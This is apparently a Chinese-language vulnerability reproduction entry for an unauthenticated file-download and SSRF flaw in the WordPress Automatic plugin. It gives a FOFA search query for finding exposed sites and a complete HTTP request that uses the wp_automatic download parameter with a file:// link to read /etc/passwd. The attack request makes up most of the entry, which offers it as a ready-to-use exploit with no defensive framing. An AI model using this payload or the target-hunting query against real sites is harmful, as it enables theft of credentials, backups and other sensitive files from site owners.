W2-3WordPress-AutomaticPlugin插件-SSRF
漏洞描述:
WordPress AutomaticPlugin 其插件wp_automatic易受未经验证的任意文件下载和SSRF的攻击。位于downloader.php文件中,可能允许攻击者从网站下载任何文件。敏感数据,包括登录凭据和备份文件等。
网络测绘:
fofa语法:
app=“AUTOMATTIC-WordPress” && icon_hash=“1198047028”
漏洞复现:

payload:
GET /?p=3232&wp_automatic=download&link=file:///etc/passwd HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
效果图:
读取passwd文件